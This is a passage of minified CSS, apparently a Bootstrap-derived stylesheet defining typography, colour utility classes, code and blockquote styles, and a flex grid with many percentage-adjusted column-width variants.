(min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px}.col-xs-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-xs-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-xs-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-xs-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-xs-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-xs-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-xs-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-xs-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-xs-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-xs-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-xs-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-xs-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-xs-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-xs-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-xs-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-xs-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-xs-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-xs-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-xs-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-xs-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-xs-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-xs-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-xs-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-xs-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-xs-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-xs-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-xs-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-xs-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-xs-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-xs-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-xs-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-xs-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-xs-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-xs-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-xs-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-xs-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-xs-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-xs-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-xs-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-xs-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-xs-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-xs-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-xs-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-xs-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-xs-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-xs-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-xs-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-xs-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-xs-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-xs-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-xs-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-xs-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-xs-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-xs-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-xs-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-xs-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-xs-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-xs-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-xs-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-xs-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-xs-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-xs-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-xs-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-xs-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-xs-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-xs-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-xs-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-xs-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-xs-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-xs-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-xs-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-xs-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-xs-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-xs-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-xs-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-xs-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-xs-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-xs-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-xs-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-xs-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-xs-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-xs-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-xs-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-xs-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-xs-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-xs-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-xs-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-xs-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-xs-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-xs-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-xs-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-xs-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-xs-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-xs-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-xs-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-xs-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-xs-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-xs-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-xs-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-xs-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 63.33333333%;-ms-flex:0 0 63.33333333%;flex:0 0 63.33333333%}.col-xs-7_u_6percent{max-width:64.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 64.33333333%;-ms-flex:0 0 64.33333333%;flex:0 0 64.33333333%}.col-xs-7_u_7percent{max-width:65.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 65.33333333%;-ms-flex:0 0 65.33333333%;flex:0 0 65.33333333%}.col-xs-7_u_8percent{max-width:66.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 66.33333333%;-ms-flex:0 0 66.33333333%;flex:0 0 66.33333333%}.col-xs-7_u_9percent{max-width:67.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 67.33333333%;-ms-flex:0 0 67.33333333%;flex:0 0 67.33333333%}.col-xs-7_d_1percent{max-width:57.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 57.33333333%;-ms-flex:0 0 57.33333333%;flex:0 0 57.33333333%}.col-xs-7_d_2percent{max-width:56.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 56.33333333%;-ms-flex:0 0 56.33333333%;flex:0 0 56.33333333%}.col-xs-7_d_3percent{max-width:55.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 55.33333333%;-ms-flex:0 0 55.33333333%;flex:0 0 55.33333333%}.col-xs-7_d_4percent{max-width:54.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 54.33333333%;-ms-flex:0 0 54.33333333%;flex:0 0 54.33333333%}.col-xs-7_d_5percent{max-width:53.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 53.33333333%;-ms-flex:0 0 53.33333333%;flex:0 0 53.33333333%}.col-xs-7_d_6percent{max-width:52.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 52.33333333%;-ms-flex:0 0 52.33333333%;flex:0 0 52.33333333%}.col-xs-7_d_7percent{max-width:51.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 51.33333333%;-ms-flex:0 0 51.33333333%;flex:0 0 51.33333333%}.col-xs-7_d_8percent{max-width:50.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 50.33333333%;-ms-flex:0 0 50.33333333%;flex:0 0 50.33333333%}.col-xs-7_d_9percent{max-width:49.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 49.33333333%;-ms-flex:0 0 49.33333333%;flex:0 0 49.33333333%}.col-xs-7{max-width:58.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 58.33333333%;-ms-flex:0 0 58.33333333%;flex:0 0 58.33333333%}.col-xs-6_u_1percent{max-width:51%;-webkit-box-flex:0;-webkit-flex:0 0 51%;-ms-flex:0 0 51%;flex:0 0 51%}.col-xs-6_u_2percent{max-width:52%;-webkit-box-flex:0;-webkit-flex:0 0 52%;-ms-flex:0 0 52%;flex:0 0 52%}.col-xs-6_u_3percent{max-width:53%;-webkit-box-flex:0;-webkit-flex:0 0 53%;-ms-flex:0 0 53%;flex:0 0 53%}.col-xs-6_u_4percent{max-width:54%;-webkit-box-flex:0;-webkit-flex:0 0 54%;-ms-flex:0 0 54%;flex:0 0 54%}.col-xs-6_u_5percent{max-width:55%;-webkit-box-flex:0;-webkit-flex:0 0 55%;-ms-flex:0 0 55%;flex:0 0 55%}.col-xs-6_u_6percent{max-width:56%;-webkit-box-flex:0;-webkit-flex:0 0 56%;-ms-flex:0 0 56%;flex:0 0 56%}.col-xs-6_u_7percent{max-width:57%;-webkit-box-flex:0;-webkit-flex:0 0 57%;-ms-flex:0 0 57%;flex:0 0 57%}.col-xs-6_u_8percent{max-width:58%;-webkit-box-flex:0;-webkit-flex:0 0 58%;-ms-flex:0 0 58%;flex:0 0 58%}.col-xs-6_u_9percent{max-width:59%;-webkit-box-flex:0;-webkit-flex:0 0 59%;-ms-flex:0 0 59%;flex:0 0 59%}.col-xs-6_d_1percent{max-width:49%;-webkit-box-flex:0;-webkit-flex:0 0 49%;-ms-flex:0 0 49%;flex:0 0 49%}.col-xs-6_d_2percent{max-width:48%;-webkit-box-flex:0;-webkit-flex:0 0 48%;-ms-flex:0 0 48%;flex:0 0 48%}.col-xs-6_d_3percent{max-width:47%;-webkit-box-flex:0;-webkit-flex:0 0 47%;-ms-flex:0 0 47%;flex:0 0 47%}.col-xs-6_d_4percent{max-width:46%;-webkit-box-flex:0;-webkit-flex:0 0 46%;-ms-flex:0 0 46%;flex:0 0 46%}.col-xs-6_d_5percent{max-width:45%;-webkit-box-flex:0;-webkit-flex:0 0 45%;-ms-flex:0 0 45%;flex:0 0 45%}.col-xs-6_d_6percent{max-width:44%;-webkit-box-flex:0;-webkit-flex:0 0 44%;-ms-flex:0 0 44%;flex:0 0 44%}.col-xs-6_d_7percent{max-width:43%;-webkit-box-flex:0;-webkit-flex:0 0 43%;-ms-flex:0 0 43%;flex:0 0 43%}.col-xs-6_d_8percent{max-width:42%;-webkit-box-flex:0;-webkit-flex:0 0 42%;-ms-flex:0 0 42%;flex:0 0 42%}.col-xs-6_d_9percent{max-width:41%;-webkit-box-flex:0;-webkit-flex:0 0 41%;-ms-flex:0 0 41%;flex:0 0 41%}.col-xs-6{max-width:50%;-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%}.col-xs-5_u_1percent{max-width:42.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 42.66666667%;-ms-flex:0 0 42.66666667%;flex:0 0 42.66666667%}.col-xs-5_u_2percent{max-width:43.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 43.66666667%;-ms-flex:0 0 43.66666667%;flex:0 0 43.66666667%}.col-xs-5_u_3percent{max-width:44.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 44.66666667%;-ms-flex:0 0 44.66666667%;flex:0 0 44.66666667%}.col-xs-5_u_4percent{max-width:45.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 45.66666667%;-ms-flex:0 0 45.66666667%;flex:0 0 45.66666667%}.col-xs-5_u_5percent{max-width:46.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 46.66666667%;-ms-flex:0 0 46.66666667%;flex:0 0 46.66666667%}.col-xs-5_u_6percent{max-width:47.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 47.66666667%;-ms-flex:0 0 47.66666667%;flex:0 0 47.66666667%}.col-xs-5_u_7percent{max-width:48.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 48.66666667%;-ms-flex:0 0 48.66666667%;flex:0 0 48.66666667%}.col-xs-5_u_8percent{max-width:49.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 49.66666667%;-ms-flex:0 0 49.66666667%;flex:0 0 49.66666667%}.col-xs-5_u_9percent{max-width:50.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 50.66666667%;-ms-flex:0 0 50.66666667%;flex:0 0 50.66666667%}.col-xs-5_d_1percent{max-width:40.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 40.66666667%;-ms-flex:0 0 40.66666667%;flex:0 0 40.66666667%}.col-xs-5_d_2percent{max-width:39.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 39.66666667%;-ms-flex:0 0 39.66666667%;flex:0 0 39.66666667%}.col-xs-5_d_3percent{max-width:38.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 38.66666667%;-ms-flex:0 0 38.66666667%;flex:0 0 38.66666667%}.col-xs-5_d_4percent{max-width:37.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 37.66666667%;-ms-flex:0 0 37.66666667%;flex:0 0 37.66666667%}.col-xs-5_d_5percent{max-width:36.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 36.66666667%;-ms-flex:0 0 36.66666667%;flex:0 0 36.66666667%}.col-xs-5_d_6percent{max-width:35.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 35.66666667%;-ms-flex:0 0 35.66666667%;flex:0 0 35.66666667%}.col-xs-5_d_7percent{max-width:34.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 34.66666667%;-ms-flex:0 0 34.66666667%;flex:0 0 34.66666667%}.col-xs-5_d_8percent{max-width:33.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 33.66666667%;-ms-flex:0 0 33.66666667%;flex:0 0 33.66666667%}.col-xs-5_d_9percent{max-width:32.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 32.66666667%;-ms-flex:0 0 32.66666667%;flex:0 0 32.66666667%}.col-xs-5{max-width:41.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 41.66666667%;-ms-flex:0 0 41.66666667%;flex:0 0 41.66666667%}.col-xs-4_u_1percent{max-width:34.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 34.33333333%;-ms-flex:0 0 34.33333333%;flex:0 0 34.33333333%}.col-xs-4_u_2percent{max-width:35.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 